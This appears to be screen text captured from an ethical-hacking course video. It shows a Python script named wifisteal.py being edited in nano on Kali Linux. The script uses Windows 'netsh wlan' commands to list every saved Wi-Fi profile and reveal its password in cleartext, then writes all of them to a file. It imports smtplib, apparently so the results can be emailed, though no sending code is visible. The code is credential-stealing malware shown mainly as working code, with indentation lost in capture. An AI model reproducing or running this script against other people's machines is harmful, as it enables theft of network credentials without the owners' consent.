 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 07:58 1
root@kali: ~/pythonprograms
File Edit View Search Terminal Help
GNU nano 3.2 wifisteal.py Modified
#!/usr/bin/python
import subprocess
import smtplib
import re
command1 = "netsh wlan show profile"
networks = subprocess.check_output(command1,shell=True)
network_list = re.findall('(?:Profile\s*:\s)(.*)' , networks)
final_output = ""
for network in network_list:
command2 = "netsh wlan show profile " + network + " key=clear"
one_network_result = subprocess.check_output(command2, shell=True)
final_output += one_network_result
file = open("wifipasswords.txt",'w')
file.write(final_output)
file.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
Right Ctrl
99+ ENG 1:58 PM
4/22/2019 17